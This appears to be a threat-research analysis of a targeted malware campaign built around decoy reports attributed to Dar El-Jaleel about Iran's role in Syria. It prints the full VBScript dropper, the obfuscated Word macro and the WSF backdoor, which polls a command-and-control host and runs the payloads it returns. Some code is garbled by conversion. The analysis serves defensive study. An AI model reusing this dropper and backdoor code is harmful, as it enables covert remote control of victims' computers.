This is not the first targeted campaign against the region that uses Dar El-Jaleel decoy documents which we have investigated. However, we have no indication that the previous campaigns are related.

# **VBS Campaign**

### **Stage 1: VBScript**

The campaign starts with a VBScript named سوریا في السریة ایران حرب داخل من.vbs ("From inside Iran's secret war in Syria.vbs"). Here are the script contents:

```
Set objFSO=CreateObject("Scripting.FileSystemObject")
Set objWShell = WScript.CreateObject("WScript.Shell")
appData = objWShell.expandEnvironmentStrings("%APPDATA%")
File=appData & "\sys.ps1"
Set objFile = objFSO.CreateTextfile(File, True)
objFile.WriteLine "$path = ""$ENV:APPDATA\Microsoft\Templates\Report.doc"""
objFile.WriteLine "$Test = Test-Path $path"
objFile.WriteLine "if ($Test -eq $False) {"
objFile.WriteLine "New-Item -Path ""$ENV:APPDATA\Microsoft\Templates"" -ItemType Directory -Force }"
objrile.WriteLine "[System.IO.File]::WriteAllBytes($path,$Stringb64)"<br>objrile.WriteLine "[System.IO.File]::WriteAllBytes($path,$Stringb64)"<br>objrile.WriteLine "& ""$path"""
objFile.close
objWShell.Run "powershell.exe -ExecutionPolicy Bypass -File ""%appdata%""\sys.ps1", 0
Wscript.Sleep 5000
objFSO.DeleteFile appData & "\sys.ps1"
```
The purpose of this script is to create the second stage PowerShell script described in the next section.

### **Stage 2: PowerShell Script**

The goal of the generated PowerShell script is to create a Microsoft Office document named Report.doc and to open it.

### **Stage 3: Office Document With Macros**

Here is a screenshot of the Office document:# الملفات التي طلبتها



الناريخ : 2016/03/29

تقرير خاص

This document purports to be written by Dar El-Jaleel. Dar El-Jaleel is a publishing and studies house based in Amman, Jordan. This institute is well-known for their research concerning the Palestinian-Israeli conflict and the Sunni-Shia conflict in Iran. Tagged as confidential, the document is an analysis report on Iranian activities within the Syrian civil war.

This document contains a Macro:| Private Sub dOcumENt oPEn ()                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |
|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| shoWHIdden                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| Dim Fso As Object                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                              |
| Set Fso = CreateObject ("sCriPTinG.fIlEsYSTEmobJecT")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Dim oFiLe As Object                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| Set ofile = Fso.CrEatEtEXTfIlE(Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf")                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |
| oFiLe.WriteLine " <job 0.0.0.0""="" id=""> "</job>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |
| oFiLe.WriteLine " <script language="" vbscript""=""> "</th></tr><tr><th>oFiLe. WriteLine " On Error Resume Next "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFile.WriteLine " h = ""office-update.services"" "</th></tr><tr><th><math>oFile. WriteLine " p = 2095 "</math></th></tr><tr><th>oFiLe.WriteLine " <math>c = ""iq.46"""</math></th></tr><tr><th>oFile.WriteLine " a = ""377312201708161011591678891211899134718141815539111937189811"" "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFiLe.WriteLine " Ex (Post (""store"", """")) "</th></tr><tr><th>oFiLe. WriteLine " Do While True "</th></tr><tr><th>oFiLe.WriteLine " Ex(Post(""search"", """")) "</th></tr><tr><th>oFiLe.WriteLine " Loop "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFile.WriteLine "Function Ex(r) "</th></tr><tr><th>oFiLe. WriteLine " On Error Resume Next "</th></tr><tr><th><math>oFile. WriteLine " and = Split(r, """" & """" " """"""</math></th></tr><tr><th>oFiLe.WriteLine "<math>s \equiv \text{cmd}(1)</math> "</th></tr><tr><th>oFiLe.WriteLine "Select Case cmd(0) "</th></tr><tr><th>oFiLe.WriteLine " Case ""s0"" : E0 s "<br> oFiLe.WriteLine " Case ""s1"" : p1 = cmd(2) : E1 s, p1 "</th></tr><tr><th></th></tr><tr><th>oFile. WriteLine " Case ""s2"" : <math>p1 = \text{cmd}(2)</math> : <math>p2 = \text{cmd}(3)</math> : E2 s, <math>p1</math>, <math>p2</math> "</th></tr><tr><th>oFiLe.WriteLine " End Select "</th></tr><tr><th>oFiLe.WriteLine " WScript.sleep 5005 "</th></tr><tr><th>oFiLe.WriteLine " End Function "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th>oFiLe.WriteLine " Function Post (cmd, param) "</th></tr><tr><th>oFiLe. WriteLine " On Error Resume Next "</th></tr><tr><th>oFiLe.WriteLine " Set http = CreateObject(""MSXML2.XMLHTTP"")</th></tr><tr><th>oFiLe.WriteLine " Post = param<br><math display="inline">\sim 10</math></th></tr><tr><th>oFile. WriteLine " http.open ""post"", ""http://"" & h & "":"" & p &""/"" & cmd, False "</th></tr><tr><th>oFiLe.WriteLine " http.setrequestheader ""user-agent"", c & ""-"" & "" "" & ""-"" & a "</th></tr><tr><th>http.setRequestHeader ""Content-Type"", ""text/plain;charset=UTF-8"" "<br>oFiLe.WriteLine "</th></tr><tr><th>oFiLe.WriteLine " http.send param "</th></tr><tr><th>oFiLe. WriteLine " Post = http.responsetext "</th></tr><tr><th>oFiLe. WriteLine " End Function "</th></tr><tr><th>oFiLe.WriteLine " "</th></tr><tr><th><math>oFile-WriteLine</math> " Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function "</th></tr><tr><th><math>oFile. WriteLine</math> " Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function "</th></tr><tr><th><math>oFile.Writeline " Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2""); ptr p1, p2 : End Function "</math></th></tr><tr><th>oFile.WriteLine " Function D(s) : arr = Split(s, Chr(Eval(42))) : For Each i In arr : ret = ret & Chr(Eval(i)) : Next : D = ret : End Function "</th></tr><tr><th>oFiLe.WriteLine " </script> " |
| oFiLe.WriteLine "  "                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           |
| oFiLe.WriteLine " "                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            |
| oFiLe.Close                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
| $Set$ $Fso = Notining$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| $Set$ ofile = Nothing                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |
| Shell "wscript.exe """ & Environ("APPDATA") & "\Microsoft\Protect\Update v1.0.wsf"""""                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         |
| End Sub                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |

The purpose of this Macro in to create a WSF (Windows Script File) file and to execute it.

# **Stage 4: WSF Script**

The created WSF script is the main part of the infection:```
<Job id=""0.0.0.0"">
<sCRipt laNgUAgE=""VBscRiPt"">
On Error Resume Next
\mathbf{h} = \text{``"of} \texttt{fice-update}.\texttt{services''''}p = 2095c = ""ia.46"a = 1.377312201708161011591678891211899134718141815539111937189811'''Ex(Post(""store""."""")Do While True
  Ex(Post(""search"", """"))
Loop
Function Ex(r)On Error Resume Next
   s = \text{cmd}(1)Select Case cmd(0)
       Case ""s0"" : E0 s<br>Case ""s1"" : p1 = cmd(2) : E1 s, p1
        Case ""s2"" : p1 = \text{cmd}(2) : p2 = \text{cmd}(3) : E2 s, p1, p2End Select
   WScript.sleep 5005
End Function
Function Post (cmd, param)
   On Error Resume Next
   Set http = CreateObject(""MSXML2.XMLHTTP"")
   Post = paramnttp.open ""post"", ""http://"" & h & "":"" & p &""/"" & cmd, False<br>http.open ""post"", ""http://"" & h & "":"" & p &""/"" & ""-"" & a<br>http.setrequestHeader ""Content-Type"", ""text/plain;charset=UTF-8"
   http.send param
   Post = http.responsetext
End Function
Function E0(s) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub0"") : ptr : End Function
Function E1(s, p1) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub1"") : ptr p1 : End Function
Function E2(s, p1, p2) : ExecuteGlobal(D(D(s))) : Set ptr = GetRef(""Sub2"") : ptr p1, p2 : End Function
Function D(s) : arr = Split(s, Chr (Eval (42))) : For Each i In arr : ret = ret & Chr (Eval (i)) : Next : D = ret : End Function
\langle /scrIpT\rangle\langle/job>
```
The top of the script contains configuration information:

- the hostname of the Command & Control office-update. Iservices,
- $\bullet$  the port 2095,
- the User-Agent ig.46-|-377312201708161011591678891211899134718141815539111937189811

The User-Agent is used to identify the targets. The CC filters network connections based on this string, only allowing through connections made with authorised User-Agent strings.

The first task of the script is to register the infected system by performing an HTTP request to http://office-update[.]services:2095/store. Next, the script executes an infinite loop, attempting to contact the /search URI every 5 seconds in order to download and execute additional payloads.

### **Additional Payloads**

